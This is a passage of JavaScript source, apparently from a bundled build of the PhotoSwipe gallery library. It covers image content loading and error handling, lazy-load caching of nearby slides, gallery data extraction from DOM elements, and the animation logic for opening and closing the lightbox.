        imageElement.alt = (_this$data$alt = this.data.alt) !== null && _this$data$alt !== void 0 ? _this$data$alt : '';
        this.state = LOAD_STATE.LOADING;

        if (imageElement.complete) {
            this.onLoaded();
        } else {
            imageElement.onload = () => {
                this.onLoaded();
            };

            imageElement.onerror = () => {
                this.onError();
            };
        }
    }
    /**
     * Assign slide to content
     *
     * @param {Slide} slide
     */


    setSlide(slide) {
        this.slide = slide;
        this.hasSlide = true;
        this.instance = slide.pswp; // todo: do we need to unset slide?
    }
    /**
     * Content load success handler
     */


    onLoaded() {
        this.state = LOAD_STATE.LOADED;

        if (this.slide && this.element) {
            this.instance.dispatch('loadComplete', {
                slide: this.slide,
                content: this
            }); // if content is reloaded

            if (this.slide.isActive && this.slide.heavyAppended && !this.element.parentNode) {
                this.append();
                this.slide.updateContentSize(true);
            }

            if (this.state === LOAD_STATE.LOADED || this.state === LOAD_STATE.ERROR) {
                this.removePlaceholder();
            }
        }
    }
    /**
     * Content load error handler
     */


    onError() {
        this.state = LOAD_STATE.ERROR;

        if (this.slide) {
            this.displayError();
            this.instance.dispatch('loadComplete', {
                slide: this.slide,
                isError: true,
                content: this
            });
            this.instance.dispatch('loadError', {
                slide: this.slide,
                content: this
            });
        }
    }
    /**
     * @returns {Boolean} If the content is currently loading
     */


    isLoading() {
        return this.instance.applyFilters('isContentLoading', this.state === LOAD_STATE.LOADING, this);
    }
    /**
     * @returns {Boolean} If the content is in error state
     */


    isError() {
        return this.state === LOAD_STATE.ERROR;
    }
    /**
     * @returns {boolean} If the content is image
     */


    isImageContent() {
        return this.type === 'image';
    }
    /**
     * Update content size
     *
     * @param {Number} width
     * @param {Number} height
     */


    setDisplayedSize(width, height) {
        if (!this.element) {
            return;
        }

        if (this.placeholder) {
            this.placeholder.setDisplayedSize(width, height);
        }

        if (this.instance.dispatch('contentResize', {
            content: this,
            width,
            height
        }).defaultPrevented) {
            return;
        }

        setWidthHeight(this.element, width, height);

        if (this.isImageContent() && !this.isError()) {
            const isInitialSizeUpdate = !this.displayedImageWidth && width;
            this.displayedImageWidth = width;
            this.displayedImageHeight = height;

            if (isInitialSizeUpdate) {
                this.loadImage(false);
            } else {
                this.updateSrcsetSizes();
            }

            if (this.slide) {
                this.instance.dispatch('imageSizeChange', {
                    slide: this.slide,
                    width,
                    height,
                    content: this
                });
            }
        }
    }
    /**
     * @returns {boolean} If the content can be zoomed
     */


    isZoomable() {
        return this.instance.applyFilters('isContentZoomable', this.isImageContent() && this.state !== LOAD_STATE.ERROR, this);
    }
    /**
     * Update image srcset sizes attribute based on width and height
     */


    updateSrcsetSizes() {
        // Handle srcset sizes attribute.
        //
        // Never lower quality, if it was increased previously.
        // Chrome does this automatically, Firefox and Safari do not,
        // so we store largest used size in dataset.
        if (!this.isImageContent() || !this.element || !this.data.srcset) {
            return;
        }

        const image =
            /** @type HTMLImageElement */
            this.element;
        const sizesWidth = this.instance.applyFilters('srcsetSizesWidth', this.displayedImageWidth, this);

        if (!image.dataset.largestUsedSize || sizesWidth > parseInt(image.dataset.largestUsedSize, 10)) {
            image.sizes = sizesWidth + 'px';
            image.dataset.largestUsedSize = String(sizesWidth);
        }
    }
    /**
     * @returns {boolean} If content should use a placeholder (from msrc by default)
     */


    usePlaceholder() {
        return this.instance.applyFilters('useContentPlaceholder', this.isImageContent(), this);
    }
    /**
     * Preload content with lazy-loading param
     */


    lazyLoad() {
        if (this.instance.dispatch('contentLazyLoad', {
            content: this
        }).defaultPrevented) {
            return;
        }

        this.load(true);
    }
    /**
     * @returns {boolean} If placeholder should be kept after content is loaded
     */


    keepPlaceholder() {
        return this.instance.applyFilters('isKeepingPlaceholder', this.isLoading(), this);
    }
    /**
     * Destroy the content
     */


    destroy() {
        this.hasSlide = false;
        this.slide = undefined;

        if (this.instance.dispatch('contentDestroy', {
            content: this
        }).defaultPrevented) {
            return;
        }

        this.remove();

        if (this.placeholder) {
            this.placeholder.destroy();
            this.placeholder = undefined;
        }

        if (this.isImageContent() && this.element) {
            this.element.onload = null;
            this.element.onerror = null;
            this.element = undefined;
        }
    }
    /**
     * Display error message
     */


    displayError() {
        if (this.slide) {
            var _this$instance$option, _this$instance$option2;

            let errorMsgEl = createElement('pswp__error-msg', 'div');
            errorMsgEl.innerText = (_this$instance$option = (_this$instance$option2 = this.instance.options) === null || _this$instance$option2 === void 0 ? void 0 : _this$instance$option2.errorMsg) !== null && _this$instance$option !== void 0 ? _this$instance$option : '';
            errorMsgEl =
                /** @type {HTMLDivElement} */
                this.instance.applyFilters('contentErrorElement', errorMsgEl, this);
            this.element = createElement('pswp__content pswp__error-msg-container', 'div');
            this.element.appendChild(errorMsgEl);
            this.slide.container.innerText = '';
            this.slide.container.appendChild(this.element);
            this.slide.updateContentSize(true);
            this.removePlaceholder();
        }
    }
    /**
     * Append the content
     */


    append() {
        if (this.isAttached || !this.element) {
            return;
        }

        this.isAttached = true;

        if (this.state === LOAD_STATE.ERROR) {
            this.displayError();
            return;
        }

        if (this.instance.dispatch('contentAppend', {
            content: this
        }).defaultPrevented) {
            return;
        }

        const supportsDecode = ('decode' in this.element);

        if (this.isImageContent()) {
            // Use decode() on nearby slides
            //
            // Nearby slide images are in DOM and not hidden via display:none.
            // However, they are placed offscreen (to the left and right side).
            //
            // Some browsers do not composite the image until it's actually visible,
            // using decode() helps.
            //
            // You might ask "why dont you just decode() and then append all images",
            // that's because I want to show image before it's fully loaded,
            // as browser can render parts of image while it is loading.
            // We do not do this in Safari due to partial loading bug.
            if (supportsDecode && this.slide && (!this.slide.isActive || isSafari())) {
                this.isDecoding = true; // purposefully using finally instead of then,
                // as if srcset sizes changes dynamically - it may cause decode error

                /** @type {HTMLImageElement} */

                this.element.decode().catch(() => {}).finally(() => {
                    this.isDecoding = false;
                    this.appendImage();
                });
            } else {
                this.appendImage();
            }
        } else if (this.slide && !this.element.parentNode) {
            this.slide.container.appendChild(this.element);
        }
    }
    /**
     * Activate the slide,
     * active slide is generally the current one,
     * meaning the user can see it.
     */


    activate() {
        if (this.instance.dispatch('contentActivate', {
            content: this
        }).defaultPrevented || !this.slide) {
            return;
        }

        if (this.isImageContent() && this.isDecoding && !isSafari()) {
            // add image to slide when it becomes active,
            // even if it's not finished decoding
            this.appendImage();
        } else if (this.isError()) {
            this.load(false, true); // try to reload
        }

        if (this.slide.holderElement) {
            this.slide.holderElement.setAttribute('aria-hidden', 'false');
        }
    }
    /**
     * Deactivate the content
     */


    deactivate() {
        this.instance.dispatch('contentDeactivate', {
            content: this
        });

        if (this.slide && this.slide.holderElement) {
            this.slide.holderElement.setAttribute('aria-hidden', 'true');
        }
    }
    /**
     * Remove the content from DOM
     */


    remove() {
        this.isAttached = false;

        if (this.instance.dispatch('contentRemove', {
            content: this
        }).defaultPrevented) {
            return;
        }

        if (this.element && this.element.parentNode) {
            this.element.remove();
        }

        if (this.placeholder && this.placeholder.element) {
            this.placeholder.element.remove();
        }
    }
    /**
     * Append the image content to slide container
     */


    appendImage() {
        if (!this.isAttached) {
            return;
        }

        if (this.instance.dispatch('contentAppendImage', {
            content: this
        }).defaultPrevented) {
            return;
        } // ensure that element exists and is not already appended


        if (this.slide && this.element && !this.element.parentNode) {
            this.slide.container.appendChild(this.element);
        }

        if (this.state === LOAD_STATE.LOADED || this.state === LOAD_STATE.ERROR) {
            this.removePlaceholder();
        }
    }

}

/** @typedef {import('./content.js').default} Content */

/** @typedef {import('./slide.js').default} Slide */

/** @typedef {import('./slide.js').SlideData} SlideData */

/** @typedef {import('../core/base.js').default} PhotoSwipeBase */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

const MIN_SLIDES_TO_CACHE = 5;
/**
 * Lazy-load an image
 * This function is used both by Lightbox and PhotoSwipe core,
 * thus it can be called before dialog is opened.
 *
 * @param {SlideData} itemData Data about the slide
 * @param {PhotoSwipeBase} instance PhotoSwipe or PhotoSwipeLightbox instance
 * @param {number} index
 * @returns {Content} Image that is being decoded or false.
 */

function lazyLoadData(itemData, instance, index) {
    const content = instance.createContentFromData(itemData, index);
    /** @type {ZoomLevel | undefined} */

    let zoomLevel;
    const {
        options
    } = instance; // We need to know dimensions of the image to preload it,
    // as it might use srcset, and we need to define sizes

    if (options) {
        zoomLevel = new ZoomLevel(options, itemData, -1);
        let viewportSize;

        if (instance.pswp) {
            viewportSize = instance.pswp.viewportSize;
        } else {
            viewportSize = getViewportSize(options, instance);
        }

        const panAreaSize = getPanAreaSize(options, viewportSize, itemData, index);
        zoomLevel.update(content.width, content.height, panAreaSize);
    }

    content.lazyLoad();

    if (zoomLevel) {
        content.setDisplayedSize(Math.ceil(content.width * zoomLevel.initial), Math.ceil(content.height * zoomLevel.initial));
    }

    return content;
}
/**
 * Lazy-loads specific slide.
 * This function is used both by Lightbox and PhotoSwipe core,
 * thus it can be called before dialog is opened.
 *
 * By default, it loads image based on viewport size and initial zoom level.
 *
 * @param {number} index Slide index
 * @param {PhotoSwipeBase} instance PhotoSwipe or PhotoSwipeLightbox eventable instance
 * @returns {Content | undefined}
 */

function lazyLoadSlide(index, instance) {
    const itemData = instance.getItemData(index);

    if (instance.dispatch('lazyLoadSlide', {
        index,
        itemData
    }).defaultPrevented) {
        return;
    }

    return lazyLoadData(itemData, instance, index);
}

class ContentLoader {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp; // Total amount of cached images

        this.limit = Math.max(pswp.options.preload[0] + pswp.options.preload[1] + 1, MIN_SLIDES_TO_CACHE);
        /** @type {Content[]} */

        this._cachedItems = [];
    }
    /**
     * Lazy load nearby slides based on `preload` option.
     *
     * @param {number} [diff] Difference between slide indexes that was changed recently, or 0.
     */


    updateLazy(diff) {
        const {
            pswp
        } = this;

        if (pswp.dispatch('lazyLoad').defaultPrevented) {
            return;
        }

        const {
            preload
        } = pswp.options;
        const isForward = diff === undefined ? true : diff >= 0;
        let i; // preload[1] - num items to preload in forward direction

        for (i = 0; i <= preload[1]; i++) {
            this.loadSlideByIndex(pswp.currIndex + (isForward ? i : -i));
        } // preload[0] - num items to preload in backward direction


        for (i = 1; i <= preload[0]; i++) {
            this.loadSlideByIndex(pswp.currIndex + (isForward ? -i : i));
        }
    }
    /**
     * @param {number} initialIndex
     */


    loadSlideByIndex(initialIndex) {
        const index = this.pswp.getLoopedIndex(initialIndex); // try to get cached content

        let content = this.getContentByIndex(index);

        if (!content) {
            // no cached content, so try to load from scratch:
            content = lazyLoadSlide(index, this.pswp); // if content can be loaded, add it to cache:

            if (content) {
                this.addToCache(content);
            }
        }
    }
    /**
     * @param {Slide} slide
     * @returns {Content}
     */


    getContentBySlide(slide) {
        let content = this.getContentByIndex(slide.index);

        if (!content) {
            // create content if not found in cache
            content = this.pswp.createContentFromData(slide.data, slide.index);
            this.addToCache(content);
        } // assign slide to content


        content.setSlide(slide);
        return content;
    }
    /**
     * @param {Content} content
     */


    addToCache(content) {
        // move to the end of array
        this.removeByIndex(content.index);

        this._cachedItems.push(content);

        if (this._cachedItems.length > this.limit) {
            // Destroy the first content that's not attached
            const indexToRemove = this._cachedItems.findIndex(item => {
                return !item.isAttached && !item.hasSlide;
            });

            if (indexToRemove !== -1) {
                const removedItem = this._cachedItems.splice(indexToRemove, 1)[0];

                removedItem.destroy();
            }
        }
    }
    /**
     * Removes an image from cache, does not destroy() it, just removes.
     *
     * @param {number} index
     */


    removeByIndex(index) {
        const indexToRemove = this._cachedItems.findIndex(item => item.index === index);

        if (indexToRemove !== -1) {
            this._cachedItems.splice(indexToRemove, 1);
        }
    }
    /**
     * @param {number} index
     * @returns {Content | undefined}
     */


    getContentByIndex(index) {
        return this._cachedItems.find(content => content.index === index);
    }

    destroy() {
        this._cachedItems.forEach(content => content.destroy());

        this._cachedItems = [];
    }

}

/** @typedef {import("../photoswipe.js").default} PhotoSwipe */

/** @typedef {import("../slide/slide.js").SlideData} SlideData */

/**
 * PhotoSwipe base class that can retrieve data about every slide.
 * Shared by PhotoSwipe Core and PhotoSwipe Lightbox
 */

class PhotoSwipeBase extends Eventable {
    /**
     * Get total number of slides
     *
     * @returns {number}
     */
    getNumItems() {
        var _this$options;

        let numItems = 0;
        const dataSource = (_this$options = this.options) === null || _this$options === void 0 ? void 0 : _this$options.dataSource;

        if (dataSource && 'length' in dataSource) {
            // may be an array or just object with length property
            numItems = dataSource.length;
        } else if (dataSource && 'gallery' in dataSource) {
            // query DOM elements
            if (!dataSource.items) {
                dataSource.items = this._getGalleryDOMElements(dataSource.gallery);
            }

            if (dataSource.items) {
                numItems = dataSource.items.length;
            }
        } // legacy event, before filters were introduced


        const event = this.dispatch('numItems', {
            dataSource,
            numItems
        });
        return this.applyFilters('numItems', event.numItems, dataSource);
    }
    /**
     * @param {SlideData} slideData
     * @param {number} index
     * @returns {Content}
     */


    createContentFromData(slideData, index) {
        return new Content(slideData, this, index);
    }
    /**
     * Get item data by index.
     *
     * "item data" should contain normalized information that PhotoSwipe needs to generate a slide.
     * For example, it may contain properties like
     * `src`, `srcset`, `w`, `h`, which will be used to generate a slide with image.
     *
     * @param {number} index
     * @returns {SlideData}
     */


    getItemData(index) {
        var _this$options2;

        const dataSource = (_this$options2 = this.options) === null || _this$options2 === void 0 ? void 0 : _this$options2.dataSource;
        /** @type {SlideData | HTMLElement} */

        let dataSourceItem = {};

        if (Array.isArray(dataSource)) {
            // Datasource is an array of elements
            dataSourceItem = dataSource[index];
        } else if (dataSource && 'gallery' in dataSource) {
            // dataSource has gallery property,
            // thus it was created by Lightbox, based on
            // gallery and children options
            // query DOM elements
            if (!dataSource.items) {
                dataSource.items = this._getGalleryDOMElements(dataSource.gallery);
            }

            dataSourceItem = dataSource.items[index];
        }

        let itemData = dataSourceItem;

        if (itemData instanceof Element) {
            itemData = this._domElementToItemData(itemData);
        } // Dispatching the itemData event,
        // it's a legacy verion before filters were introduced


        const event = this.dispatch('itemData', {
            itemData: itemData || {},
            index
        });
        return this.applyFilters('itemData', event.itemData, index);
    }
    /**
     * Get array of gallery DOM elements,
     * based on childSelector and gallery element.
     *
     * @param {HTMLElement} galleryElement
     * @returns {HTMLElement[]}
     */


    _getGalleryDOMElements(galleryElement) {
        var _this$options3, _this$options4;

        if ((_this$options3 = this.options) !== null && _this$options3 !== void 0 && _this$options3.children || (_this$options4 = this.options) !== null && _this$options4 !== void 0 && _this$options4.childSelector) {
            return getElementsFromOption(this.options.children, this.options.childSelector, galleryElement) || [];
        }

        return [galleryElement];
    }
    /**
     * Converts DOM element to item data object.
     *
     * @param {HTMLElement} element DOM element
     * @returns {SlideData}
     */


    _domElementToItemData(element) {
        /** @type {SlideData} */
        const itemData = {
            element
        };
        const linkEl =
            /** @type {HTMLAnchorElement} */
            element.tagName === 'A' ? element : element.querySelector('a');

        if (linkEl) {
            // src comes from data-pswp-src attribute,
            // if it's empty link href is used
            itemData.src = linkEl.dataset.pswpSrc || linkEl.href;

            if (linkEl.dataset.pswpSrcset) {
                itemData.srcset = linkEl.dataset.pswpSrcset;
            }

            itemData.width = linkEl.dataset.pswpWidth ? parseInt(linkEl.dataset.pswpWidth, 10) : 0;
            itemData.height = linkEl.dataset.pswpHeight ? parseInt(linkEl.dataset.pswpHeight, 10) : 0; // support legacy w & h properties

            itemData.w = itemData.width;
            itemData.h = itemData.height;

            if (linkEl.dataset.pswpType) {
                itemData.type = linkEl.dataset.pswpType;
            }

            const thumbnailEl = element.querySelector('img');

            if (thumbnailEl) {
                var _thumbnailEl$getAttri;

                // msrc is URL to placeholder image that's displayed before large image is loaded
                // by default it's displayed only for the first slide
                itemData.msrc = thumbnailEl.currentSrc || thumbnailEl.src;
                itemData.alt = (_thumbnailEl$getAttri = thumbnailEl.getAttribute('alt')) !== null && _thumbnailEl$getAttri !== void 0 ? _thumbnailEl$getAttri : '';
            }

            if (linkEl.dataset.pswpCropped || linkEl.dataset.cropped) {
                itemData.thumbCropped = true;
            }
        }

        return this.applyFilters('domItemData', itemData, element, linkEl);
    }
    /**
     * Lazy-load by slide data
     *
     * @param {SlideData} itemData Data about the slide
     * @param {number} index
     * @returns {Content} Image that is being decoded or false.
     */


    lazyLoadData(itemData, index) {
        return lazyLoadData(itemData, this, index);
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/** @typedef {import('./slide/get-thumb-bounds.js').Bounds} Bounds */

/** @typedef {import('./util/animations.js').AnimationProps} AnimationProps */
// some browsers do not paint
// elements which opacity is set to 0,
// since we need to pre-render elements for the animation -
// we set it to the minimum amount

const MIN_OPACITY = 0.003;
/**
 * Manages opening and closing transitions of the PhotoSwipe.
 *
 * It can perform zoom, fade or no transition.
 */

class Opener {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        this.isClosed = true;
        this.isOpen = false;
        this.isClosing = false;
        this.isOpening = false;
        /**
         * @private
         * @type {number | false | undefined}
         */

        this._duration = undefined;
        /** @private */

        this._useAnimation = false;
        /** @private */

        this._croppedZoom = false;
        /** @private */

        this._animateRootOpacity = false;
        /** @private */

        this._animateBgOpacity = false;
        /**
         * @private
         * @type { HTMLDivElement | HTMLImageElement | null | undefined }
         */

        this._placeholder = undefined;
        /**
         * @private
         * @type { HTMLDivElement | undefined }
         */

        this._opacityElement = undefined;
        /**
         * @private
         * @type { HTMLDivElement | undefined }
         */

        this._cropContainer1 = undefined;
        /**
         * @private
         * @type { HTMLElement | null | undefined }
         */

        this._cropContainer2 = undefined;
        /**
         * @private
         * @type {Bounds | undefined}
         */

        this._thumbBounds = undefined;
        this._prepareOpen = this._prepareOpen.bind(this); // Override initial zoom and pan position

        pswp.on('firstZoomPan', this._prepareOpen);
    }

    open() {
        this._prepareOpen();

        this._start();
    }

    close() {
        if (this.isClosed || this.isClosing || this.isOpening) {
            // if we close during opening animation
            // for now do nothing,
            // browsers aren't good at changing the direction of the CSS transition
            return;
        }

        const slide = this.pswp.currSlide;
        this.isOpen = false;
        this.isOpening = false;
        this.isClosing = true;
        this._duration = this.pswp.options.hideAnimationDuration;

        if (slide && slide.currZoomLevel * slide.width >= this.pswp.options.maxWidthToAnimate) {
            this._duration = 0;
        }

        this._applyStartProps();

        setTimeout(() => {
            this._start();
        }, this._croppedZoom ? 30 : 0);
    }
    /** @private */


    _prepareOpen() {
        this.pswp.off('firstZoomPan', this._prepareOpen);

        if (!this.isOpening) {
            const slide = this.pswp.currSlide;
            this.isOpening = true;
            this.isClosing = false;
            this._duration = this.pswp.options.showAnimationDuration;

            if (slide && slide.zoomLevels.initial * slide.width >= this.pswp.options.maxWidthToAnimate) {
                this._duration = 0;
            }

            this._applyStartProps();
        }
    }
    /** @private */


    _applyStartProps() {
        const {
            pswp
        } = this;
        const slide = this.pswp.currSlide;
        const {
            options
        } = pswp;

        if (options.showHideAnimationType === 'fade') {
            options.showHideOpacity = true;
            this._thumbBounds = undefined;
        } else if (options.showHideAnimationType === 'none') {
            options.showHideOpacity = false;
            this._duration = 0;
            this._thumbBounds = undefined;
        } else if (this.isOpening && pswp._initialThumbBounds) {
            // Use initial bounds if defined
            this._thumbBounds = pswp._initialThumbBounds;
        } else {
            this._thumbBounds = this.pswp.getThumbBounds();
        }

        this._placeholder = slide === null || slide === void 0 ? void 0 : slide.getPlaceholderElement();
        pswp.animations.stopAll(); // Discard animations when duration is less than 50ms

        this._useAnimation = Boolean(this._duration && this._duration > 50);
        this._animateZoom = Boolean(this._thumbBounds) && (slide === null || slide === void 0 ? void 0 : slide.content.usePlaceholder()) && (!this.isClosing || !pswp.mainScroll.isShifted());

        if (!this._animateZoom) {
            this._animateRootOpacity = true;

            if (this.isOpening && slide) {
                slide.zoomAndPanToInitial();
                slide.applyCurrentZoomPan();
            }
        } else {
            var _options$showHideOpac;

            this._animateRootOpacity = (_options$showHideOpac = options.showHideOpacity) !== null && _options$showHideOpac !== void 0 ? _options$showHideOpac : false;
        }

        this._animateBgOpacity = !this._animateRootOpacity && this.pswp.options.bgOpacity > MIN_OPACITY;
        this._opacityElement = this._animateRootOpacity ? pswp.element : pswp.bg;

        if (!this._useAnimation) {
            this._duration = 0;
            this._animateZoom = false;
            this._animateBgOpacity = false;
            this._animateRootOpacity = true;

            if (this.isOpening) {
                if (pswp.element) {
                    pswp.element.style.opacity = String(MIN_OPACITY);
                }

                pswp.applyBgOpacity(1);
            }

            return;
        }

        if (this._animateZoom && this._thumbBounds && this._thumbBounds.innerRect) {
            var _this$pswp$currSlide;

            // Properties are used when animation from cropped thumbnail
            this._croppedZoom = true;
            this._cropContainer1 = this.pswp.container;
            this._cropContainer2 = (_this$pswp$currSlide = this.pswp.currSlide) === null || _this$pswp$currSlide === void 0 ? void 0 : _this$pswp$currSlide.holderElement;

            if (pswp.container) {
                pswp.container.style.overflow = 'hidden';
                pswp.container.style.width = pswp.viewportSize.x + 'px';
            }
        } else {
            this._croppedZoom = false;
        }

        if (this.isOpening) {
            // Apply styles before opening transition
            if (this._animateRootOpacity) {
                if (pswp.element) {
                    pswp.element.style.opacity = String(MIN_OPACITY);
                }

                pswp.applyBgOpacity(1);
            } else {
                if (this._animateBgOpacity && pswp.bg) {
                    pswp.bg.style.opacity = String(MIN_OPACITY);
                }

                if (pswp.element) {
                    pswp.element.style.opacity = '1';
                }
            }

            if (this._animateZoom) {
                this._setClosedStateZoomPan();

                if (this._placeholder) {
                    // tell browser that we plan to animate the placeholder
                    this._placeholder.style.willChange = 'transform'; // hide placeholder to allow hiding of
                    // elements that overlap it (such as icons over the thumbnail)

                    this._placeholder.style.opacity = String(MIN_OPACITY);
                }
            }
        } else if (this.isClosing) {
            // hide nearby slides to make sure that
            // they are not painted during the transition
            if (pswp.mainScroll.itemHolders[0]) {
                pswp.mainScroll.itemHolders[0].el.style.display = 'none';
            }

            if (pswp.mainScroll.itemHolders[2]) {
                pswp.mainScroll.itemHolders[2].el.style.display = 'none';
            }

            if (this._croppedZoom) {
                if (pswp.mainScroll.x !== 0) {
                    // shift the main scroller to zero position
                    pswp.mainScroll.resetPosition();
                    pswp.mainScroll.resize();
                }
            }
        }
    }
    /** @private */


    _start() {
        if (this.isOpening && this._useAnimation && this._placeholder && this._placeholder.tagName === 'IMG') {
            // To ensure smooth animation
            // we wait till the current slide image placeholder is decoded,
            // but no longer than 250ms,
            // and no shorter than 50ms
            // (just using requestanimationframe is not enough in Firefox,
            // for some reason)
            new Promise(resolve => {
                let decoded = false;
                let isDelaying = true;
                decodeImage(
                    /** @type {HTMLImageElement} */
                    this._placeholder).finally(() => {
                    decoded = true;

                    if (!isDelaying) {
                        resolve(true);
                    }
                });
                setTimeout(() => {
                    isDelaying = false;

                    if (decoded) {
                        resolve(true);
                    }
                }, 50);
                setTimeout(resolve, 250);
            }).finally(() => this._initiate());
        } else {
            this._initiate();
        }
    }
    /** @private */


    _initiate() {
        var _this$pswp$element, _this$pswp$element2;

        (_this$pswp$element = this.pswp.element) === null || _this$pswp$element === void 0 || _this$pswp$element.style.setProperty('--pswp-transition-duration', this._duration + 'ms');
        this.pswp.dispatch(this.isOpening ? 'openingAnimationStart' : 'closingAnimationStart'); // legacy event

        this.pswp.dispatch(
            /** @type {'initialZoomIn' | 'initialZoomOut'} */
            'initialZoom' + (this.isOpening ? 'In' : 'Out'));
        (_this$pswp$element2 = this.pswp.element) === null || _this$pswp$element2 === void 0 || _this$pswp$element2.classList.toggle('pswp--ui-visible', this.isOpening);

        if (this.isOpening) {
            if (this._placeholder) {
                // unhide the placeholder
                this._placeholder.style.opacity = '1';
            }

            this._animateToOpenState();
        } else if (this.isClosing) {
            this._animateToClosedState();
        }

        if (!this._useAnimation) {
            this._onAnimationComplete();
        }
    }
    /** @private */


    _onAnimationComplete() {
        const {
            pswp
        } = this;
        this.isOpen = this.isOpening;
        this.isClosed = this.isClosing;
        this.isOpening = false;
        this.isClosing = false;
        pswp.dispatch(this.isOpen ? 'openingAnimationEnd' : 'closingAnimationEnd'); // legacy event

        pswp.dispatch(
            /** @type {'initialZoomInEnd' | 'initialZoomOutEnd'} */
            'initialZoom' + (this.isOpen ? 'InEnd' : 'OutEnd'));

        if (this.isClosed) {
            pswp.destroy();
        } else if (this.isOpen) {
            var _pswp$currSlide;

            if (this._animateZoom && pswp.container) {
                pswp.container.style.overflow = 'visible';
                pswp.container.style.width = '100%';
            }

            (_pswp$currSlide = pswp.currSlide) === null || _pswp$currSlide === void 0 || _pswp$currSlide.applyCurrentZoomPan();
        }
    }
    /** @private */


    _animateToOpenState() {
        const {
            pswp
        } = this;

        if (this._animateZoom) {
            if (this._croppedZoom && this._cropContainer1 && this._cropContainer2) {
                this._animateTo(this._cropContainer1, 'transform', 'translate3d(0,0,0)');

                this._animateTo(this._cropContainer2, 'transform', 'none');
            }

            if (pswp.currSlide) {
                pswp.currSlide.zoomAndPanToInitial();

                this._animateTo(pswp.currSlide.container, 'transform', pswp.currSlide.getCurrentTransform());
            }
        }

        if (this._animateBgOpacity && pswp.bg) {
            this._animateTo(pswp.bg, 'opacity', String(pswp.options.bgOpacity));
        }

        if (this._animateRootOpacity && pswp.element) {
            this._animateTo(pswp.element, 'opacity', '1');
        }
    }
    /** @private */


    _animateToClosedState() {
        const {
            pswp
        } = this;

        if (this._animateZoom) {
            this._setClosedStateZoomPan(true);
        } // do not animate opacity if it's already at 0


        if (this._animateBgOpacity && pswp.bgOpacity > 0.01 && pswp.bg) {
            this._animateTo(pswp.bg, 'opacity', '0');
        }

        if (this._animateRootOpacity && pswp.element) {
            this._animateTo(pswp.element, 'opacity', '0');
        }
    }
    /**
     * @private
     * @param {boolean} [animate]
     */


    _setClosedStateZoomPan(animate) {
        if (!this._thumbBounds) return;
        const {
            pswp
        } = this;
        const {
            innerRect
        } = this._thumbBounds;
        const {
            currSlide,
            viewportSize
        } = pswp;

        if (this._croppedZoom && innerRect && this._cropContainer1 && this._cropContainer2) {
            const containerOnePanX = -viewportSize.x + (this._thumbBounds.x - innerRect.x) + innerRect.w;
            const containerOnePanY = -viewportSize.y + (this._thumbBounds.y - innerRect.y) + innerRect.h;
            const containerTwoPanX = viewportSize.x - innerRect.w;
            const containerTwoPanY = viewportSize.y - innerRect.h;

            if (animate) {
                this._animateTo(this._cropContainer1, 'transform', toTransformString(containerOnePanX, containerOnePanY));

                this._animateTo(this._cropContainer2, 'transform', toTransformString(containerTwoPanX, containerTwoPanY));
            } else {
                setTransform(this._cropContainer1, containerOnePanX, containerOnePanY);
                setTransform(this._cropContainer2, containerTwoPanX, containerTwoPanY);
            }
        }

        if (currSlide) {
            equalizePoints(currSlide.pan, innerRect || this._thumbBounds);
            currSlide.currZoomLevel = this._thumbBounds.w / currSlide.width;

            if (animate) {
                this._animateTo(currSlide.container, 'transform', currSlide.getCurrentTransform());
            } else {
                currSlide.applyCurrentZoomPan();
            }
        }
    }
    /**
     * @private
     * @param {HTMLElement} target
     * @param {'transform' | 'opacity'} prop
     * @param {string} propValue
     */


    _animateTo(target, prop, propValue) {
        if (!this._duration) {
            target.style[prop] = propValue;
            return;
        }

        const {
            animations
        } = this.pswp;
        /** @type {AnimationProps} */

        const animProps = {
            duration: this._duration,
            easing: this.pswp.options.easing,
            onComplete: () => {
                if (!animations.activeAnimations.length) {
                    this._onAnimationComplete();
                }
            },
            target
        };
        animProps[prop] = propValue;
        animations.startTransition(animProps);
    }

}

/**
 * @template T
 * @typedef {import('./types.js').Type<T>} Type<T>
 */

/** @typedef {import('./slide/slide.js').SlideData} SlideData */

/** @typedef {import('./slide/zoom-level.js').ZoomLevelOption} ZoomLevelOption */

/** @typedef {import('./ui/ui-element.js').UIElementData} UIElementData */

/** @typedef {import('./main-scroll.js').ItemHolder} ItemHolder */

/** @typedef {import('./core/eventable.js').PhotoSwipeEventsMap} PhotoSwipeEventsMap */

/** @typedef {import('./core/eventable.js').PhotoSwipeFiltersMap} PhotoSwipeFiltersMap */

/** @typedef {import('./slide/get-thumb-bounds').Bounds} Bounds */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {import('./core/eventable.js').EventCallback<T>} EventCallback<T>
 */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {import('./core/eventable.js').AugmentedEvent<T>} AugmentedEvent<T>
 */

/** @typedef {{ x: number; y: number; id?: string | number }} Point */

/** @typedef {{ top: number; bottom: number; left: number; right: number }} Padding */

/** @typedef {SlideData[]} DataSourceArray */

/** @typedef {{ gallery: HTMLElement; items?: HTMLElement[] }} DataSourceObject */

/** @typedef {DataSourceArray | DataSourceObject} DataSource */

/** @typedef {(point: Point, originalEvent: PointerEvent) => void} ActionFn */

/** @typedef {'close' | 'next' | 'zoom' | 'zoom-or-close' | 'toggle-controls'} ActionType */

/** @typedef {Type<PhotoSwipe> | { default: Type<PhotoSwipe> }} PhotoSwipeModule */

/** @typedef {PhotoSwipeModule | Promise<PhotoSwipeModule> | (() => Promise<PhotoSwipeModule>)} PhotoSwipeModuleOption */

/**
 * @typedef {string | NodeListOf<HTMLElement> | HTMLElement[] | HTMLElement} ElementProvider
 */

/** @typedef {Partial<PreparedPhotoSwipeOptions>} PhotoSwipeOptions https://photoswipe.com/options/ */

/**
 * @typedef {Object} PreparedPhotoSwipeOptions
 *
 * @prop {DataSource} [dataSource]
 * Pass an array of any items via dataSource option. Its length will determine amount of slides
 * (which may be modified further from numItems event).
 *
 * Each item should contain data that you need to generate slide
 * (for image slide it would be src (image URL), width (image width), height, srcset, alt).
 *
 * If these properties are not present in your initial array, you may "pre-parse" each item from itemData filter.
 *
 * @prop {number} bgOpacity
 * Background backdrop opacity, always define it via this option and not via CSS rgba color.
 *
 * @prop {number} spacing
 * Spacing between slides. Defined as ratio relative to the viewport width (0.1 = 10% of viewport).
 *
 * @prop {boolean} allowPanToNext
